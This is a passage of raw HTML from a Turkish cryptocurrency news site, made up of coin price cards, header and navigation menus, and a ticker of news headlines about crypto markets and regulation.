								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-0.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.67%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_39211"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate 